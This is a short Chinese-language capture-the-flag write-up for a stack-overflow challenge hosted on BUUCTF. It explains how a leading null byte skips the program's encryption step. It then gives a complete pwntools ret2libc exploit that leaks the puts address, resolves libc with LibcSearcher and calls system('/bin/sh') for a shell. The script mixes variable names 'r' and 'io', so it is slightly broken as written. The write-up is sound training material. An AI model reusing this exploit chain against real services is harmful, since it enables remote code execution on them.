- 先checksec一下
- 放到ida
这是我之前留下的一道题，当时看确实很唬人但是现在做的话就很简单了

看出到加密模式如果x小于len则开始加密，并且我们的输入是gets是没有限制的，所以我们就可以先用/0进行隔断，然后正常libc来打
- 看一下脚本
from pwn import*
from LibcSearcher import*

io=remote('node5.buuoj.cn',29703)
elf=ELF('1')

main = 0x400B28
pop_rdi = 0x400c83
ret = 0x4006b9

puts_plt=elf.plt['puts']
puts_got=elf.got['puts']

io.sendlineafter('Input your choice!\n',b'1')
offset=0x50+8
payload=b'\0'+b'a'*(offset-1)
payload+=p64(pop_rdi)
payload+=p64(puts_got)
payload+=p64(puts_plt)
payload+=p64(main)
io.sendlineafter('Input your Plaintext to be encrypted\n',payload)
r.recvline()
r.recvline()
这里我解释一下为什么这里不用io.recvuntil('Ciphertext\n')一开始我就这么写的，一直找不到为什么不对，因为recvuntil这个函数需要完全一致，我们不知道Ciphertext后面有没有空格所以没办法判断

puts_addr=u64(io.recvline().strip().ljust(8,b'\x00'))
libc = LibcSearcher('puts',puts_addr)
base=puts_addr-libc.dump('puts')
binsh=base+libc.dump('str_bin_sh')
system=base+libc.dump('system')

io.sendlineafter('Input your choice!\n',b'1')
payload1=b'\0'+b'a'*(offset-1)+p64(ret)+p64(pop_rdi)+p64(binsh)+p64(system)
io.sendlineafter('Input your Plaintext to be encrypted\n',payload1)
io.interactive()

